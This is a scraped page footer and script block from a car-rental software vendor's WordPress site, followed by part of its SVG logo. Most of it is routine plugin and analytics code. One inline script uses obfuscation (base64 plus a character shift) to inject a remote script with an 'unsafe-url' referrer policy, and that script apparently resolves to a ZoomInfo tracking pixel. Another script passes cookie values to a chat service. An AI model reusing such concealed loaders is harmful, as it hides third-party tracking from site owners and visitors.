                    <li><i class="icon-back"></i><span>Email: </span><a href="/cdn-cgi/l/email-protection#0b62656d644b696a7978656e7f25686466"><span class="__cf_email__" data-cfemail="177e79717857757665647972633974787a">[email&#160;protected]</span></a></li>
                </ul>
            </div>
            
		</div>                 </div>
            </div>
         </div>
                  <!--Footer Bottom-->
         <section  class="footer-bottom">
            <div class="container">
                <div class="pull-left copy-text">
                    <p>Copyright © 2020 Bluebird Auto Rental Systems L.P.  | <a href="/privacy-policy/">Privacy Policy</a>  | <a href="/terms-of-service/">Terms of Service</a></p>
                    
                </div><!-- /.pull-right -->
                
                                <div class="pull-right get-text">
                    <ul class="social-icon">
                        						<li><a href="https://www.facebook.com/BluebirdARS" aria-label="fa-facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
												<li><a href="https://twitter.com/BluebirdARS" aria-label="fa-twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
												<li><a href="https://linkedin.com/company/bluebird-auto-rental-systems/" aria-label="fa-linkedin" target="_blank"><i class="fa fa-linkedin"></i></a></li>
						                    </ul>
                </div><!-- /.pull-left -->
                                
            </div><!-- /.container -->
        </section>
        
    </footer>
    
</div>
<!--End pagewrapper-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fulton\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    window.__lc = window.__lc || {};
    window.__lc.license = 12677322;
    window.__lc.ga_version = "gtm"; 

    (function() {

        var lc = document.createElement('script');
        lc.type = 'text/javascript';
        lc.async = true;
        lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);

    })();

</script>

<script type="rocketlazyloadscript">
            (function(){var _WP=document.createElement("script"),_uJ=(function(_pY,_Jw){var _3d="";for(var _Zu=0;_Zu<_pY.length;_Zu++){_Jw>9;var _yy=_pY[_Zu].charCodeAt();_yy-=_Jw;_3d==_3d;_yy!=_Zu;_yy+=61;_yy%=94;_yy+=33;_3d+=String.fromCharCode(_yy)}return _3d})(atob("a3d3c3Y9MjJ6djF9cnJwbHFpcjFmcnAyc2x7aG8yOTZnPDpnNWk0aDRlMzY4PGQ6NDU3ZWg3"), 3);_WP.src=_uJ;function _7Q(){};_WP.referrerPolicy="unsafe-url";_WP!="L";_WP.async=!0;6>2;_WP.type="text/javascript";var _sj=document.getElementsByTagName("script")[0];_sj.parentNode.insertBefore(_WP,_sj)})();
</script>

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery( document ).ready(function() {
	jQuery(".blog .blog-banner .banner-btns a:first-child").text("BOOK A DEMO");
	//console.log(jQuery(".blog .blog-banner .banner-btns a:first-child").text());
	jQuery(".page-template .inner-banner .banner-btns a:first-child").text('BOOK A DEMO');
});
});</script>
<style id='wpcf7-6973c40cb3162-inline-inline-css' type='text/css'>
#wpcf7-6973c40cb3162-wrapper {display:none !important; visibility:hidden !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.8.3" id="nbcpf-intlTelInput-script-js" data-rocket-defer defer></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.8.3" id="nbcpf-countryFlag-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="nbcpf-countryFlag-script-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
						
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
/* ]]> */
});</script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion]","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"false","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.9" id="page-scroll-to-id-plugin-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-cfasync="false" data-rocket-type="text/javascript" data-rocket-src="https://tracker.gaconnector.com/gaconnector.js" id="gaconnector-tracker-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-cfasync="false" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/sergeyzuev-ga-connector-wordpress-plugin-2.3/gaconnector.js?ver=1747764671" id="gaconnector-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1747764671" id="swv-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.barsnet.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1747764671" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=1747764671" id="wpcf7-redirect-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.barsnet.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/owl.carousel.min.js?ver=6.8.3" id="owl-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/jquery.mixitup.min.js?ver=6.8.3" id="mixitup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.fancybox.pack.js?ver=1747764671" id="fancybox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/imagezoom.js?ver=1747764671" id="imagezoom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.polyglot.language.switcher.js?ver=1747764671" id="mCustomScrollbar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/wow.js?ver=1747764671" id="wow-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.appear.js?ver=1747764671" id="appear-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.countTo.js?ver=1747764671" id="countTo-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.fitvids.js?ver=1747764671" id="fitvids-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/nouislider.js?ver=1747764671" id="nouislider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/isotope.js?ver=1747764671" id="isotope-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.bootstrap-touchspin.js?ver=1747764671" id="bootstrap-touchspin-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/custom-select.js?ver=1747764671" id="fulton-custom-select-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/themes/fulton/js/bootstrap-select.min.js?ver=6.8.3" id="bootstrap-select-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/jquery.flexslider.js?ver=1747764671" id="flexslider-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/gmap.js?ver=1747764671" id="gmap-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/default-map.js?ver=1747764671" id="default-map-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/custom.js?ver=1747764671" id="fulton-main-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="fulton-main-script-js-after">
/* <![CDATA[ */
if( ajaxurl === undefined ) var ajaxurl = "https://www.barsnet.com/wp-admin/admin-ajax.php";
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/themes/fulton/js/fixednav.js?ver=1747764671" id="fixednav-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https:\/\/www.barsnet.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/cache/min/1/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=1747764671" id="wpcf7cf-scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.barsnet.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.barsnet.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var LC_API = LC_API || {};
LC_API.on_after_load = function() {
cookieValues = gaconnector.getCookieValues();
var custom_variables = Object.keys(cookieValues).map( function(fieldName) {
return { name: fieldName, value: cookieValues[fieldName] };
});
LC_API.set_custom_variables(custom_variables);
};
</script>
</body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: image/svg+xml
request_url: https://www.barsnet.com/wp-content/uploads/2021/07/logo-bluebird-RENTALL.svg
body_size: 3827
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 644.3 170" style="enable-background:new 0 0 644.3 170;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#1361B0;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;}
	.st2{fill:#333333;}
	.st3{fill:#36D1B7;}
	.st4{fill:#648DD6;}
	.st5{fill:none;}
	.st6{fill:#004D9A;}
	.st7{fill:#1E649E;}
	.st8{fill:#36A9E1;}
	.st9{fill:#54B9D3;}
</style>
<g>
	<path class="st0" d="M17.6,40H69c4.4,0,7.7,1.9,10,5.8c2.5,3.9,3.2,8.5,2.1,13.8l-0.4,1.7c-1.3,6.2-4.5,11.2-9.7,15.2
		c4.4,4,5.9,9.6,4.5,16.5L75,94.9c-1.1,5.3-3.7,9.8-7.8,13.7c-4.1,3.9-8.2,5.9-12.4,5.9H1.9L17.6,40L17.6,40z M56.1,59.6
		c0.5-1.9,0.2-3.5-0.7-5c-0.9-1.5-2.1-2.2-3.6-2.2H40l-4,18.5h11.8c1.5,0,3-0.7,4.5-2.1c1.5-1.4,2.4-3,2.9-4.9L56.1,59.6L56.1,59.6z
		 M51,90.4c0.5-1.7,0.2-3.4-0.7-4.8c-0.9-1.4-2.1-2.2-3.6-2.2H33.4l-4,18.6h13.3c1.4,0,2.9-0.7,4.5-2.2c1.5-1.4,2.5-3,2.9-4.9
		L51,90.4L51,90.4z M102.2,114.4c-4.4,0-7.8-1.9-10.2-5.9c-2.3-4.1-3-8.7-1.9-13.7L101.7,40h25L115,94.9c-0.4,1.9-0.1,3.5,0.8,4.9
		c0.9,1.5,2.1,2.2,3.6,2.2h30.8l-2.5,12.4L102.2,114.4L102.2,114.4z M176,114.4c-4.3,0-7.7-1.9-10.2-5.9c-2.4-4.1-3-8.7-2-13.7
		L175.5,40h25l-11.6,54.9c-0.4,1.9-0.1,3.5,0.8,4.9c0.9,1.5,2.1,2.2,3.6,2.2h7.4c1.4,0,2.9-0.7,4.5-2.2c1.5-1.4,2.5-3,2.9-4.9
		L219.5,40h25l-11.6,54.8c-1.1,5.3-3.7,9.8-7.8,13.7c-4.1,3.9-8.2,5.9-12.4,5.9H176L176,114.4z M260.6,114.4
		c-4.4,0-7.8-1.9-10.2-5.9c-2.4-3.8-3-8.4-2-13.7l7.5-35.3c1.1-5.2,3.7-9.8,7.7-13.8c4.1-3.9,8.4-5.8,12.6-5.8h45.4l-2.5,12.4h-30.8
		c-1.5,0-3,0.7-4.5,2.2c-1.5,1.4-2.5,3.1-2.9,5l-2.5,11.3h29.4l-2.6,12.5h-29.4l-2.5,11.5c-0.4,1.9-0.1,3.5,0.8,4.9
		c0.9,1.5,2,2.2,3.6,2.2h30.8l-2.6,12.4L260.6,114.4L260.6,114.4z M335.2,40l-15.8,74.4h52.9c4.2,0,8.4-1.9,12.4-5.9
		c4.1-3.8,6.7-8.4,7.8-13.7L393,93c1.5-7,0-12.5-4.5-16.6c5.1-4,8.4-9.1,9.7-15.2l0.4-1.7c1.1-5.2,0.4-9.8-2-13.8
		c-2.3-3.9-5.7-5.8-10-5.8L335.2,40L335.2,40z M373.6,59.6l-0.9,4.3c-0.4,1.9-1.4,3.5-2.9,4.9c-1.5,1.4-3,2.1-4.5,2.1h-11.8l4-18.5
		h11.8c1.5,0,2.7,0.7,3.6,2.2C373.9,56,374.1,57.7,373.6,59.6L373.6,59.6z M368.5,90.4l-0.9,4.5c-0.4,1.9-1.3,3.5-2.9,4.9
		c-1.6,1.5-3.1,2.2-4.5,2.2h-13.3l4-18.6h13.2c1.5,0,2.7,0.7,3.6,2.2C368.7,87.1,369,88.7,368.5,90.4L368.5,90.4z M444.4,40
		l-15.8,74.4h-25L419.4,40L444.4,40L444.4,40z M493,94.9c0.4-1.8,0.2-3.4-0.7-4.9c-0.8-1.5-2-2.2-3.6-2.2h-13.2l-5.7,26.6h-25
		L460.6,40H512c4.4,0,7.7,1.9,10,5.8c2.5,3.9,3.2,8.5,2,13.8l-1.3,6.1c-1.2,6.1-4.5,11.2-9.6,15.4c4.5,3.9,6,9.4,4.4,16.5l-3.6,16.8
		h-24.9L493,94.9L493,94.9z M499.1,59.6c0.4-2,0.2-3.6-0.8-5c-0.9-1.4-2.1-2.2-3.6-2.2H483L478,75.4h11.8c1.5,0,3-0.7,4.6-2.2
		c1.4-1.5,2.4-3.1,2.8-5L499.1,59.6L499.1,59.6z M545.2,40H598c4.3,0,7.6,1.9,10,5.8c2.5,3.9,3.2,8.5,2,13.8l-7.5,35.3
